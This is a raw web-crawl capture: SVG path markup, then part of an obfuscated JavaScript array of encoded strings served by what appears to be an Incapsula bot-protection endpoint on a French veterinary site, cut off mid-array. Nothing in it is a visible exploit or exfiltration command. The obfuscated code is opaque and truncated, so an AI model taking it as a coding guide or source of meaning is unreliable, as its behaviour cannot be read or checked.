		H205.37z"/>
	<path class="st18" d="M23.501,151.828c-0.03-0.067-0.067-0.127-0.082-0.195c0-0.022,0.052-0.052,0.082-0.075
		c0,0.09,0,0.187,0,0.277V151.828z"/>
	<path class="st18" d="M134.112,204.84c-0.03-0.067-0.067-0.127-0.082-0.195c0-0.022,0.052-0.052,0.082-0.075
		c0,0.09,0,0.187,0,0.277V204.84z"/>
	<path class="st2" d="M205.347,166.424c-0.03-0.075-0.067-0.142-0.075-0.217c0-0.022,0.052-0.06,0.09-0.09
		c0,0.105,0,0.202-0.007,0.307L205.347,166.424z"/>
	<path class="st18" d="M184.389,158.189c-0.03-0.067-0.067-0.127-0.082-0.195c0-0.022,0.052-0.052,0.082-0.082
		C184.389,158.002,184.389,158.1,184.389,158.189z"/>
	<path class="st18" d="M23.494,158.189c-0.03-0.067-0.06-0.127-0.075-0.195c0-0.022,0.052-0.052,0.082-0.075c0,0.09,0,0.187,0,0.277
		L23.494,158.189z"/>
	<path class="st2" d="M205.4,157.14c-0.022-0.067-0.06-0.135-0.067-0.21c0-0.022,0.052-0.052,0.09-0.082
		c0,0.097-0.015,0.195-0.015,0.292H205.4z"/>
	<path class="st14" d="M98.633,166.379c0.067,0.075,0.142,0.157,0.21,0.232C98.775,166.537,98.7,166.454,98.633,166.379z"/>
	<path class="st18" d="M23.494,157.133c-0.03-0.067-0.067-0.127-0.082-0.195c0-0.022,0.052-0.052,0.082-0.075
		c0,0.09,0,0.187,0,0.277V157.133z"/>
	<path class="st18" d="M178.447,165.248c0.007,0.06,0.015,0.12,0.022,0.18c-0.045-0.037-0.097-0.075-0.142-0.112
		C178.343,165.248,178.38,165.225,178.447,165.248L178.447,165.248z"/>
	<polygon class="st14" points="138.967,210.543 139.012,210.453 139.035,210.52 	"/>
	<path class="st18" d="M83.018,150.494c-0.022-0.127-0.045-0.247-0.067-0.375C82.973,150.247,82.995,150.367,83.018,150.494z"/>
	<path class="st2" d="M205.25,168.32c0.022-0.112,0.037-0.232,0.06-0.345C205.287,168.088,205.272,168.208,205.25,168.32z"/>
	<path class="st3" d="M240.167,167.765c0.12,0.082,0.24,0.165,0.352,0.24C240.399,167.923,240.279,167.84,240.167,167.765z"/>
	<path class="st3" d="M239.822,167.458c0.067,0.037,0.12,0.082,0.157,0.15C239.874,167.608,239.822,167.563,239.822,167.458z"/>
	<path class="st2" d="M205.362,165.622c-0.022-0.075-0.06-0.142-0.067-0.217c0-0.022,0.06-0.06,0.09-0.082
		c0,0.097-0.015,0.202-0.015,0.3H205.362z"/>
	<path class="st18" d="M23.501,145.467c-0.03-0.067-0.06-0.127-0.075-0.202c0-0.022,0.052-0.052,0.082-0.075
		C23.509,145.279,23.509,145.377,23.501,145.467z"/>
	<path class="st19" d="M104.155,207.793c0.06-0.554,0.12-1.109,0.18-1.663C104.275,206.684,104.215,207.238,104.155,207.793z"/>
	<path class="st22" d="M229.594,164.251c0.097-3.649,0.187-7.306,0.285-10.955c0-0.135-0.007-0.262-0.015-0.397
		c0.112,0.45,0.315,0.907,0.315,1.356c0.022,2.735,0.037,5.477-0.03,8.212C230.134,163.067,229.789,163.659,229.594,164.251
		L229.594,164.251z"/>
	<path class="st10" d="M36.367,167.069c0.067-0.367,0.142-0.734,0.21-1.101c0.225,0.075,0.652,0.187,0.644,0.225
		c-0.067,0.352-0.202,0.689-0.322,1.034C36.719,167.173,36.547,167.121,36.367,167.069z"/>
	<path class="st23" d="M72.513,163.539c-0.502,0.794-0.884,1.693-1.529,2.353c-1.214,1.244-2.96,1.116-3.971-0.262
		c-0.502-0.689-1.049-1.544-1.079-2.345c-0.12-3.237-0.517-6.534,1.356-9.531c1.416-2.263,3.424-2.652,5.17-0.854
		c0.015,3.544,0.03,7.088,0.045,10.64L72.513,163.539z"/>
	<path class="st22" d="M72.513,163.539c-0.015-3.544-0.03-7.088-0.045-10.64c0.105,0.277,0.3,0.554,0.3,0.832
		c0.015,3.027,0,6.047-0.022,9.074C72.745,163.052,72.595,163.292,72.513,163.539z"/>
	<path class="st19" d="M163.896,205.665c-0.067-1.746-0.142-3.499-0.187-5.245c-0.022-0.922,0-1.851,0-2.772
		c0.09,0.719,0.255,1.431,0.262,2.15c0.015,1.956-0.037,3.911-0.067,5.867H163.896z"/>
	<path class="st19" d="M163.709,207.793c0.06-0.554,0.12-1.109,0.18-1.663C163.829,206.684,163.769,207.238,163.709,207.793z"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.vetovanteaux.fr/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=305087046
body_size: 20480
content:
var _0x2d74=['\x44\x73\x4f\x6a\x77\x36\x34\x3d','\x77\x35\x62\x44\x6e\x73\x4f\x47\x77\x35\x72\x43\x6b\x46\x44\x43\x6d\x67\x3d\x3d','\x77\x36\x50\x44\x69\x54\x38\x3d','\x4d\x6c\x33\x44\x71\x63\x4b\x55\x77\x36\x6e\x43\x6e\x78\x54\x43\x6f\x6e\x39\x4b','\x65\x63\x4b\x59\x77\x36\x49\x6e\x66\x54\x41\x69\x46\x4d\x4f\x5a\x43\x38\x4f\x42','\x51\x63\x4b\x49\x77\x71\x35\x54\x77\x70\x51\x55','\x46\x77\x58\x44\x73\x78\x73\x66\x77\x72\x34\x3d','\x52\x38\x4b\x6c\x77\x70\x55\x3d','\x77\x37\x7a\x44\x6b\x4d\x4f\x61','\x77\x70\x76\x43\x68\x56\x30\x3d','\x77\x71\x67\x6d\x54\x67\x3d\x3d','\x77\x72\x52\x36\x59\x69\x54\x43\x6d\x45\x64\x71\x77\x6f\x55\x3d','\x42\x63\x4f\x4b\x77\x36\x63\x5a\x77\x72\x4d\x6b\x77\x34\x77\x44\x77\x70\x67\x77\x77\x35\x31\x6e\x5a\x53\x37\x44\x71\x54\x66\x44\x76\x30\x7a\x44\x6c\x73\x4f\x4a\x43\x52\x41\x65\x77\x71\x52\x35\x63\x57\x58\x43\x76\x6e\x68\x45\x77\x70\x6a\x44\x6a\x67\x54\x43\x6f\x38\x4f\x38\x77\x71\x64\x44\x77\x36\x54\x43\x72\x6e\x73\x3d','\x77\x36\x6a\x44\x75\x38\x4f\x59\x77\x71\x54\x44\x6a\x63\x4f\x50','\x77\x36\x73\x53\x50\x67\x3d\x3d','\x77\x37\x50\x44\x6d\x4d\x4f\x6f','\x77\x6f\x68\x37\x77\x6f\x59\x3d','\x77\x34\x6c\x59\x77\x36\x33\x43\x71\x55\x62\x44\x6e\x41\x3d\x3d','\x66\x48\x50\x44\x76\x51\x3d\x3d','\x77\x36\x44\x43\x6e\x4d\x4b\x38\x77\x35\x4c\x44\x6b\x6e\x49\x38\x77\x34\x44\x44\x6d\x48\x44\x44\x76\x51\x3d\x3d','\x61\x73\x4b\x75\x77\x35\x76\x43\x6d\x4d\x4f\x50\x4d\x4d\x4b\x48\x77\x35\x38\x3d','\x44\x73\x4b\x59\x77\x70\x50\x43\x69\x77\x44\x43\x71\x45\x66\x44\x73\x4d\x4b\x38\x64\x41\x34\x3d','\x77\x6f\x72\x43\x76\x73\x4f\x66\x52\x6a\x49\x55\x77\x36\x67\x58','\x77\x36\x66\x44\x6b\x67\x59\x3d','\x77\x36\x38\x50\x4b\x77\x3d\x3d','\x77\x72\x37\x43\x69\x30\x63\x3d','\x51\x30\x6e\x43\x70\x67\x3d\x3d','\x45\x38\x4f\x6f\x42\x4d\x4f\x59','\x57\x63\x4f\x6c\x77\x35\x6b\x74\x4f\x73\x4f\x61\x55\x77\x3d\x3d','\x47\x51\x6e\x44\x74\x51\x3d\x3d','\x50\x73\x4f\x51\x77\x71\x31\x64\x51\x38\x4f\x77\x77\x37\x6a\x44\x6e\x4d\x4f\x2f\x77\x34\x33\x43\x6c\x30\x42\x46\x4a\x6b\x54\x44\x6c\x63\x4b\x57\x77\x35\x58\x43\x6e\x41\x3d\x3d','\x77\x71\x37\x43\x73\x63\x4b\x64\x43\x73\x4b\x70','\x77\x70\x31\x62\x47\x41\x3d\x3d','\x77\x35\x58\x44\x72\x4d\x4f\x72\x77\x6f\x30\x70\x77\x37\x51\x3d','\x77\x36\x62\x43\x69\x38\x4b\x37\x77\x35\x4c\x44\x6b\x6e\x4d\x3d','\x64\x63\x4f\x65\x49\x77\x3d\x3d','\x4c\x38\x4f\x54\x61\x67\x3d\x3d','\x65\x38\x4b\x6c\x77\x35\x33\x43\x69\x4d\x4f\x4f\x50\x73\x4b\x4d\x77\x34\x68\x38','\x4f\x63\x4b\x6b\x77\x70\x49\x3d','\x77\x34\x68\x47\x77\x37\x50\x43\x6d\x63\x4b\x39','\x58\x73\x4f\x2f\x77\x37\x55\x3d','\x4e\x46\x66\x44\x72\x73\x4f\x64\x53\x41\x34\x3d','\x77\x35\x51\x5a\x43\x54\x42\x4f\x77\x71\x38\x3d','\x77\x35\x6a\x44\x72\x4d\x4f\x31','\x5a\x38\x4f\x79\x77\x34\x41\x3d','\x77\x6f\x54\x44\x72\x38\x4f\x6b\x77\x6f\x59\x75\x77\x37\x6b\x3d','\x77\x37\x4e\x68\x77\x70\x46\x65\x77\x35\x38\x3d','\x63\x4d\x4f\x41\x49\x77\x3d\x3d','\x4a\x38\x4b\x7a\x4f\x41\x3d\x3d','\x77\x36\x37\x43\x72\x73\x4f\x5a\x46\x38\x4b\x6c\x58\x6b\x58\x43\x68\x52\x30\x3d','\x47\x41\x2f\x44\x73\x68\x63\x43\x77\x72\x4d\x3d','\x77\x35\x44\x44\x6e\x73\x4f\x43','\x55\x73\x4f\x48\x77\x36\x49\x3d','\x77\x34\x68\x48\x77\x36\x2f\x43\x69\x4d\x4b\x39\x43\x63\x4f\x57\x77\x35\x37\x44\x6e\x4d\x4f\x59','\x77\x72\x6c\x2b\x4b\x51\x3d\x3d','\x53\x43\x39\x65\x77\x71\x2f\x44\x70\x57\x30\x3d','\x77\x71\x4d\x74\x77\x71\x45\x3d','\x61\x4d\x4f\x76\x77\x36\x30\x3d','\x77\x36\x44\x43\x72\x38\x4b\x45\x44\x38\x4b\x78','\x77\x34\x6e\x44\x70\x4d\x4f\x2f','\x77\x70\x74\x52\x4b\x41\x3d\x3d','\x77\x70\x7a\x44\x67\x67\x4d\x3d','\x49\x38\x4f\x6d\x49\x38\x4f\x4a\x77\x36\x39\x2f\x56\x4d\x4f\x49','\x77\x72\x33\x44\x68\x69\x2f\x43\x6e\x38\x4f\x34\x62\x67\x3d\x3d','\x43\x6c\x62\x43\x69\x67\x3d\x3d','\x52\x42\x7a\x44\x6a\x67\x3d\x3d','\x4a\x47\x50\x43\x67\x63\x4b\x4f\x77\x35\x49\x78\x77\x37\x51\x43\x77\x72\x4e\x4c\x77\x36\x45\x78\x58\x63\x4b\x68\x46\x41\x6b\x3d','\x77\x35\x41\x45\x77\x36\x4d\x76\x61\x73\x4b\x34','\x77\x70\x70\x70\x48\x51\x3d\x3d','\x77\x35\x37\x44\x74\x38\x4f\x51','\x61\x57\x7a\x43\x6c\x63\x4b\x48\x77\x35\x55\x77\x77\x35\x39\x48\x77\x71\x35\x4a\x77\x36\x55\x7a\x58\x4d\x4b\x70\x44\x77\x49\x5a','\x62\x63\x4f\x65\x4f\x4d\x4b\x53\x46\x54\x51\x7a\x77\x37\x34\x79','\x77\x6f\x66\x44\x6e\x68\x6e\x43\x67\x68\x51\x3d','\x77\x36\x73\x59\x77\x34\x6e\x43\x73\x73\x4b\x36\x77\x71\x4e\x37','\x77\x36\x4d\x2f\x66\x43\x4c\x43\x6d\x45\x63\x3d','\x51\x63\x4f\x2b\x42\x67\x3d\x3d','\x63\x73\x4f\x64\x4e\x63\x4f\x7a\x45\x44\x45\x46\x62\x4d\x4b\x6e\x77\x72\x48\x43\x68\x6b\x50\x43\x6e\x6e\x5a\x69\x51\x31\x70\x69\x62\x56\x44\x44\x6d\x52\x78\x50\x77\x37\x66\x44\x69\x73\x4b\x69\x54\x73\x4b\x49\x64\x4d\x4b\x7a\x57\x73\x4f\x35\x55\x52\x2f\x44\x74\x52\x6f\x3d','\x77\x6f\x54\x44\x67\x67\x44\x43\x6a\x41\x6c\x44\x5a\x77\x3d\x3d','\x77\x35\x7a\x44\x68\x43\x52\x74\x59\x7a\x73\x3d','\x77\x72\x6c\x62\x77\x34\x6f\x3d','\x77\x36\x41\x66\x77\x35\x51\x3d','\x77\x72\x5a\x39\x77\x34\x63\x3d','\x77\x6f\x56\x65\x77\x37\x54\x43\x69\x38\x4b\x78\x41\x63\x4f\x67\x77\x35\x58\x44\x67\x63\x4f\x49\x4f\x6b\x6e\x44\x73\x57\x63\x70\x4b\x43\x6a\x43\x6e\x68\x67\x41\x77\x70\x30\x3d','\x77\x34\x77\x56\x56\x41\x3d\x3d','\x55\x63\x4b\x6e\x77\x35\x62\x43\x68\x45\x48\x43\x68\x32\x72\x43\x73\x6a\x6e\x44\x74\x78\x52\x54\x77\x36\x5a\x37\x77\x37\x52\x42\x4a\x63\x4f\x42\x51\x38\x4f\x6a\x49\x78\x78\x53\x77\x72\x37\x44\x6a\x57\x41\x3d','\x63\x53\x68\x7a','\x5a\x38\x4f\x51\x77\x36\x45\x70\x77\x34\x46\x77','\x77\x36\x2f\x43\x6c\x73\x4b\x38\x77\x34\x62\x44\x6b\x6d\x67\x3d','\x77\x37\x73\x7a\x49\x51\x3d\x3d','\x46\x63\x4b\x32\x77\x72\x45\x3d','\x77\x71\x72\x43\x75\x44\x6e\x43\x74\x45\x35\x6b\x77\x72\x59\x54\x4b\x38\x4b\x45\x77\x37\x45\x3d','\x77\x34\x31\x67\x77\x72\x30\x3d','\x77\x34\x6e\x44\x70\x63\x4f\x77\x77\x6f\x30\x30\x77\x37\x4a\x75','\x77\x72\x48\x43\x70\x4d\x4b\x66\x42\x4d\x4b\x70\x77\x37\x34\x3d','\x50\x38\x4f\x4a\x77\x72\x30\x79\x77\x6f\x52\x6b\x77\x36\x73\x37\x43\x67\x3d\x3d','\x4f\x38\x4b\x4e\x46\x38\x4b\x39\x4a\x51\x3d\x3d','\x77\x35\x49\x31\x43\x41\x3d\x3d','\x4c\x32\x48\x43\x6d\x63\x4b\x76\x53\x73\x4b\x4f\x58\x41\x3d\x3d','\x77\x70\x6e\x44\x68\x38\x4f\x54\x47\x63\x4b\x67\x44\x4d\x4b\x51\x4a\x63\x4f\x59\x45\x63\x4b\x6d\x66\x67\x3d\x3d','\x77\x34\x67\x51\x45\x6a\x42\x54\x77\x71\x6b\x2f','\x77\x72\x66\x44\x69\x69\x33\x43\x6e\x63\x4f\x69\x5a\x32\x64\x4d','\x77\x36\x76\x44\x6e\x38\x4f\x44','\x53\x38\x4f\x75\x77\x34\x6b\x63\x4e\x63\x4f\x65\x57\x47\x49\x31','\x62\x4d\x4f\x46\x77\x37\x5a\x45\x48\x73\x4f\x74\x77\x71\x66\x44\x68\x63\x4f\x6d\x77\x35\x6a\x44\x6e\x42\x77\x42\x4e\x42\x58\x44\x6a\x4d\x4f\x41\x77\x34\x44\x44\x68\x41\x50\x43\x6a\x67\x3d\x3d','\x77\x36\x74\x79\x77\x70\x49\x76\x53\x41\x3d\x3d','\x77\x37\x66\x43\x70\x63\x4f\x54\x46\x63\x4b\x33\x58\x77\x3d\x3d','\x43\x4d\x4f\x4c\x77\x35\x74\x74\x77\x71\x30\x3d','\x65\x52\x4c\x44\x76\x41\x3d\x3d','\x52\x73\x4b\x79\x64\x51\x3d\x3d','\x56\x4d\x4b\x6c\x77\x34\x66\x43\x68\x6b\x37\x43\x67\x46\x76\x43\x73\x69\x55\x3d','\x77\x70\x78\x38\x77\x36\x78\x5a\x61\x41\x6b\x3d','\x77\x37\x72\x44\x68\x73\x4f\x44','\x65\x56\x33\x44\x75\x73\x4f\x57\x55\x67\x56\x5a\x44\x6c\x45\x33\x49\x69\x64\x74\x55\x30\x58\x44\x67\x6d\x58\x44\x6a\x77\x62\x44\x69\x63\x4b\x48\x77\x36\x45\x56\x53\x38\x4f\x57\x41\x63\x4b\x42\x55\x63\x4b\x75\x77\x36\x63\x70\x53\x73\x4b\x51\x77\x70\x59\x3d','\x77\x6f\x77\x69\x53\x42\x72\x44\x6d\x38\x4f\x36','\x54\x73\x4b\x34\x77\x36\x4d\x3d','\x58\x63\x4b\x4a\x57\x77\x3d\x3d','\x65\x38\x4f\x5a\x77\x37\x6f\x70\x77\x35\x78\x32\x77\x6f\x63\x69\x51\x73\x4b\x32\x77\x70\x4d\x3d','\x43\x38\x4b\x43\x77\x70\x50\x43\x6d\x77\x44\x43\x73\x31\x33\x44\x76\x51\x3d\x3d','\x4e\x30\x33\x43\x6a\x77\x3d\x3d','\x77\x37\x2f\x44\x71\x38\x4f\x4d\x77\x72\x37\x44\x6d\x73\x4f\x59\x77\x71\x59\x47\x77\x71\x6e\x44\x76\x67\x3d\x3d','\x77\x6f\x42\x42\x77\x36\x54\x43\x6e\x73\x4b\x5a\x43\x4d\x4f\x61\x77\x35\x37\x44\x6a\x51\x3d\x3d','\x77\x37\x46\x6c\x77\x6f\x35\x66','\x66\x52\x7a\x44\x72\x73\x4b\x41\x77\x37\x7a\x43\x67\x67\x3d\x3d','\x50\x4d\x4b\x59\x43\x4d\x4b\x67','\x77\x35\x6c\x58\x41\x4d\x4f\x61\x77\x6f\x6f\x72','\x77\x70\x46\x58\x77\x37\x4c\x43\x68\x38\x4b\x73\x41\x4d\x4f\x50','\x55\x47\x33\x43\x69\x41\x3d\x3d','\x65\x4d\x4b\x42\x58\x63\x4b\x6d\x77\x70\x72\x43\x74\x77\x3d\x3d','\x63\x4d\x4b\x6c\x64\x67\x3d\x3d','\x77\x70\x6a\x44\x6a\x69\x6b\x3d','\x46\x63\x4b\x4a\x4e\x41\x3d\x3d','\x4e\x73\x4f\x57\x77\x36\x34\x67\x77\x35\x74\x33\x77\x71\x78\x6e\x58\x38\x4b\x30\x77\x34\x39\x6f\x77\x37\x38\x64\x66\x38\x4b\x63','\x59\x4d\x4b\x4c\x59\x4d\x4b\x31\x77\x70\x7a\x43\x74\x6c\x33\x43\x6b\x77\x3d\x3d','\x4f\x73\x4f\x41\x47\x41\x3d\x3d','\x77\x37\x66\x44\x67\x63\x4f\x59','\x42\x78\x2f\x44\x76\x67\x4d\x43\x77\x71\x6b\x3d','\x77\x36\x34\x35\x77\x34\x38\x3d','\x77\x34\x38\x55\x77\x36\x38\x37\x61\x73\x4b\x69','\x77\x71\x67\x6e\x77\x72\x67\x4e','\x77\x34\x6e\x43\x70\x63\x4b\x52\x77\x37\x6a\x44\x6a\x38\x4f\x71\x77\x70\x67\x4a\x77\x71\x2f\x43\x72\x4d\x4b\x4d\x47\x6b\x64\x42\x77\x35\x78\x39\x46\x38\x4f\x5a\x77\x6f\x45\x35\x47\x7a\x30\x4f\x53\x42\x42\x6f\x77\x34\x63\x54\x58\x38\x4f\x67\x77\x35\x38\x50\x52\x57\x5a\x5a\x43\x44\x42\x75\x77\x70\x58\x43\x67\x51\x3d\x3d','\x46\x38\x4b\x6e\x49\x4d\x4b\x59\x54\x47\x54\x44\x68\x67\x41\x46','\x62\x38\x4f\x55\x77\x37\x4e\x53\x42\x4d\x4f\x2f','\x77\x71\x77\x70\x77\x71\x63\x4b\x77\x37\x31\x35\x52\x56\x54\x43\x73\x42\x6b\x66\x52\x73\x4f\x7a\x57\x38\x4f\x37\x58\x77\x3d\x3d','\x77\x37\x51\x58\x77\x34\x48\x43\x6f\x73\x4b\x6e','\x65\x4d\x4b\x75\x77\x35\x66\x43\x69\x63\x4f\x48\x4a\x51\x3d\x3d','\x77\x34\x74\x63\x77\x37\x58\x43\x70\x31\x58\x44\x6c\x63\x4b\x6a\x44\x38\x4f\x57\x45\x78\x39\x58\x77\x70\x62\x43\x6f\x79\x72\x43\x6e\x73\x4b\x4a','\x66\x4d\x4f\x4e\x77\x37\x5a\x55\x46\x51\x3d\x3d','\x77\x37\x72\x43\x73\x4d\x4f\x4e\x50\x4d\x4b\x69\x57\x6b\x34\x3d','\x77\x36\x74\x68\x77\x6f\x74\x43\x77\x35\x30\x42\x53\x73\x4f\x75\x77\x72\x7a\x44\x6a\x73\x4f\x55\x42\x73\x4b\x36\x4a\x55\x2f\x43\x69\x73\x4f\x53\x47\x6b\x6e\x44\x73\x63\x4f\x63\x4c\x38\x4f\x50\x62\x7a\x6c\x30\x77\x70\x49\x3d','\x77\x70\x59\x6d\x53\x67\x6a\x44\x69\x67\x3d\x3d','\x77\x71\x6e\x43\x6a\x4d\x4f\x57','\x77\x70\x37\x43\x74\x38\x4f\x49\x56\x44\x77\x64\x77\x37\x34\x3d','\x55\x73\x4f\x6c\x77\x34\x4d\x65\x4a\x38\x4f\x66','\x77\x35\x49\x41\x77\x37\x73\x68\x65\x63\x4b\x78\x4b\x38\x4f\x42\x44\x4d\x4b\x78\x77\x35\x67\x72\x77\x34\x77\x4e\x47\x38\x4f\x4d\x5a\x6e\x77\x3d','\x77\x70\x4c\x43\x6a\x6e\x76\x43\x6a\x48\x77\x3d','\x77\x72\x49\x6b\x77\x72\x41\x58\x77\x37\x78\x33\x51\x31\x59\x3d','\x77\x70\x35\x34\x77\x37\x52\x58\x65\x77\x42\x45\x46\x38\x4f\x2f\x62\x73\x4b\x73\x52\x45\x63\x55\x4e\x4d\x4f\x76\x77\x71\x41\x4f\x77\x6f\x67\x3d','\x77\x72\x51\x70\x77\x72\x30\x57\x77\x37\x38\x3d','\x64\x63\x4f\x55\x49\x73\x4f\x77\x43\x7a\x59\x73\x62\x4d\x4b\x74','\x54\x73\x4f\x73\x77\x34\x77\x4e\x4e\x63\x4f\x59\x52\x47\x6f\x3d','\x65\x52\x48\x44\x75\x63\x4b\x4c\x77\x37\x44\x43\x6d\x44\x6e\x43\x6f\x6e\x51\x44\x4b\x33\x4d\x67\x42\x46\x72\x44\x76\x73\x4f\x4e','\x77\x70\x4c\x43\x68\x30\x46\x6c\x77\x6f\x33\x43\x76\x54\x78\x64\x52\x4d\x4f\x53\x66\x73\x4b\x33\x77\x36\x51\x3d','\x77\x6f\x55\x2f\x54\x77\x37\x44\x6d\x38\x4f\x68','\x77\x34\x38\x5a\x42\x54\x78\x54\x77\x72\x4d\x5a\x61\x63\x4f\x4a','\x61\x4d\x4b\x50\x77\x34\x77\x5a\x58\x52\x41\x3d','\x77\x72\x76\x43\x6e\x33\x2f\x43\x6d\x48\x66\x43\x74\x68\x4e\x54','\x77\x72\x4e\x49\x41\x32\x44\x43\x76\x4d\x4f\x6f','\x61\x6c\x44\x44\x6f\x38\x4f\x64\x61\x77\x4e\x6e\x42\x56\x30\x73\x63\x67\x3d\x3d','\x77\x35\x46\x41\x43\x38\x4f\x41\x77\x70\x49\x39','\x61\x68\x58\x44\x76\x73\x4b\x44\x77\x37\x54\x43\x6b\x77\x3d\x3d','\x63\x63\x4b\x63\x57\x73\x4b\x79\x77\x70\x72\x43\x72\x41\x3d\x3d','\x62\x63\x4b\x46\x58\x63\x4b\x6c\x77\x6f\x76\x43\x70\x77\x3d\x3d','\x77\x70\x42\x4b\x77\x36\x6a\x43\x6e\x38\x4b\x73\x48\x41\x3d\x3d','\x77\x36\x30\x47\x77\x34\x6a\x43\x70\x63\x4b\x6a','\x43\x4d\x4b\x50\x77\x70\x54\x43\x69\x77\x44\x43\x71\x51\x3d\x3d','\x64\x6e\x44\x43\x6b\x67\x3d\x3d','\x77\x6f\x76\x43\x6f\x38\x4f\x55\x51\x43\x45\x41','\x77\x6f\x4e\x34\x77\x36\x52\x66\x62\x67\x67\x3d','\x77\x37\x37\x44\x74\x73\x4f\x54\x77\x71\x54\x44\x6a\x63\x4f\x4f','\x77\x36\x34\x74\x64\x7a\x62\x43\x67\x30\x49\x2b\x77\x35\x2f\x44\x74\x77\x3d\x3d','\x45\x52\x4c\x44\x74\x51\x4d\x43\x77\x71\x67\x3d','\x77\x71\x50\x43\x6b\x56\x4e\x71\x77\x70\x4c\x43\x74\x69\x42\x33\x55\x4d\x4f\x52\x65\x4d\x4b\x78','\x62\x45\x6e\x44\x70\x73\x4f\x43\x54\x78\x67\x3d','\x77\x72\x76\x43\x73\x48\x6e\x43\x6b\x48\x37\x43\x71\x67\x68\x54\x77\x36\x34\x4b\x77\x6f\x63\x3d','\x66\x57\x2f\x43\x6a\x63\x4b\x68\x77\x34\x6b\x71\x77\x36\x39\x50\x77\x72\x64\x4a\x77\x36\x6b\x79\x52\x67\x3d\x3d','\x4f\x4d\x4f\x61\x59\x4d\x4b\x64\x55\x7a\x73\x3d','\x61\x63\x4b\x59\x77\x34\x67\x72\x58\x42\x63\x35\x43\x38\x4f\x52\x45\x63\x4f\x50\x77\x6f\x44\x44\x73\x38\x4b\x6b\x56\x4d\x4f\x4c\x4d\x41\x4c\x43\x75\x63\x4f\x34\x4e\x73\x4f\x77\x77\x35\x63\x3d','\x77\x71\x63\x77\x77\x72\x67\x51\x77\x36\x35\x72','\x47\x56\x7a\x43\x6d\x4d\x4b\x6d\x56\x38\x4b\x76\x55\x31\x48\x43\x75\x67\x58\x43\x75\x79\x67\x43\x48\x58\x73\x4f\x77\x70\x6e\x44\x68\x38\x4f\x7a\x58\x6b\x59\x47','\x77\x35\x54\x44\x67\x38\x4f\x62\x77\x37\x33\x43\x6a\x55\x34\x3d','\x62\x38\x4f\x61\x77\x36\x77\x37\x77\x35\x68\x39\x77\x72\x59\x7a\x46\x4d\x4b\x64\x77\x37\x46\x7a\x77\x36\x38\x65\x62\x38\x4b\x4c\x62\x38\x4f\x41\x53\x73\x4f\x65\x45\x7a\x67\x62\x77\x36\x6a\x44\x6a\x6b\x62\x44\x6d\x63\x4f\x68\x77\x71\x6c\x54','\x52\x4d\x4b\x7a\x77\x34\x72\x43\x6b\x46\x7a\x43\x6d\x67\x3d\x3d','\x77\x70\x6c\x72\x77\x72\x7a\x43\x6f\x78\x59\x35\x77\x36\x7a\x43\x69\x48\x34\x6c\x64\x41\x6a\x44\x71\x63\x4f\x59\x77\x36\x4a\x4d\x77\x72\x48\x44\x6a\x63\x4b\x45\x77\x6f\x74\x65','\x4c\x4d\x4b\x53\x47\x4d\x4b\x68\x50\x42\x55\x6d\x77\x71\x72\x43\x6f\x38\x4f\x57\x77\x6f\x6c\x6c\x77\x72\x55\x6e\x4b\x38\x4b\x6b\x56\x46\x70\x43\x51\x6a\x39\x72\x77\x72\x66\x44\x6b\x4d\x4b\x47\x77\x72\x39\x6b\x61\x4d\x4f\x2b\x77\x35\x62\x43\x6a\x6d\x66\x44\x6c\x63\x4f\x68\x49\x63\x4b\x6a\x4d\x77\x3d\x3d','\x62\x73\x4f\x4e\x77\x36\x59\x39\x77\x34\x46\x72','\x4d\x4d\x4b\x48\x56\x38\x4b\x69\x77\x72\x48\x43\x76\x6b\x44\x43\x6b\x4d\x4b\x30\x77\x72\x35\x55\x51\x38\x4f\x59\x77\x37\x4d\x71\x44\x6d\x30\x6f\x53\x78\x6e\x43\x71\x43\x67\x37\x50\x33\x64\x34\x62\x77\x49\x3d','\x65\x38\x4f\x48\x77\x36\x41\x74\x77\x35\x42\x72\x77\x71\x74\x70\x54\x4d\x4b\x6e\x77\x35\x78\x33\x77\x36\x4d\x54\x5a\x51\x3d\x3d','\x77\x36\x42\x34\x77\x70\x52\x59\x77\x34\x34\x54','\x66\x4d\x4f\x4a\x77\x36\x68\x53\x47\x63\x4f\x6a\x77\x71\x51\x3d','\x48\x4d\x4f\x58\x77\x35\x68\x6d\x77\x72\x67\x70\x48\x7a\x33\x43\x6b\x4d\x4f\x6b\x77\x37\x33\x43\x75\x63\x4f\x59\x62\x51\x3d\x3d','\x77\x6f\x4a\x38\x77\x37\x4e\x4c\x64\x52\x4e\x56','\x5a\x63\x4f\x64\x4c\x38\x4f\x32\x47\x44\x4e\x30\x65\x63\x4b\x74\x77\x71\x72\x44\x6d\x45\x2f\x43\x67\x32\x45\x3d','\x61\x38\x4b\x7a\x77\x35\x44\x43\x6e\x73\x4f\x63\x4a\x41\x3d\x3d','\x5a\x4d\x4b\x57\x58\x4d\x4b\x69\x77\x6f\x76\x43\x72\x45\x41\x3d','\x77\x37\x4a\x59\x77\x36\x48\x43\x6a\x30\x48\x44\x68\x38\x4b\x79\x44\x63\x4f\x47\x55\x51\x63\x3d','\x42\x67\x2f\x44\x72\x51\x55\x66\x77\x71\x6e\x43\x6c\x58\x44\x43\x74\x78\x66\x43\x72\x54\x45\x51','\x77\x34\x42\x46\x77\x36\x72\x43\x76\x55\x62\x44\x68\x77\x3d\x3d','\x63\x30\x58\x44\x6e\x51\x3d\x3d','\x43\x73\x4b\x62\x77\x70\x4c\x43\x6d\x68\x58\x43\x74\x6d\x62\x44\x75\x38\x4b\x68\x61\x45\x46\x72\x57\x38\x4f\x6e\x58\x38\x4b\x7a\x77\x37\x49\x59','\x65\x38\x4b\x57\x77\x34\x6b\x66\x54\x41\x3d\x3d','\x77\x34\x4a\x58\x77\x70\x59\x3d','\x4b\x73\x4f\x4c\x5a\x38\x4b\x4b\x53\x44\x38\x70\x77\x37\x5a\x75\x49\x54\x59\x4b\x4b\x33\x70\x58\x77\x37\x4e\x4a','\x47\x38\x4b\x57\x77\x70\x48\x43\x6a\x52\x45\x3d','\x77\x6f\x52\x32\x77\x35\x46\x4b\x62\x67\x68\x65\x48\x77\x3d\x3d','\x77\x35\x74\x6e\x77\x71\x55\x67\x77\x6f\x62\x43\x71\x4d\x4f\x51\x53\x51\x50\x44\x76\x45\x50\x44\x6e\x55\x42\x44\x63\x44\x6a\x44\x70\x44\x49\x3d','\x77\x70\x56\x68\x77\x36\x74\x4e\x61\x42\x49\x3d','\x77\x37\x6a\x43\x73\x4d\x4f\x49\x4d\x63\x4b\x76\x56\x6c\x6a\x43\x6b\x77\x3d\x3d','\x77\x35\x59\x64\x45\x54\x35\x64\x77\